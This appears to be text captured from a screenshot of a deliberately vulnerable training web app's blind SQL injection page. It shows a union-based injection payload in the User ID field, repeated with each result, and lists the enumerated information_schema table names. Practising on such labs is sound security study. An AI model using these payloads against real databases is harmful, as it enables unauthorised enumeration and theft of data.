 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SCHEMATA
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: SCHEMA_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #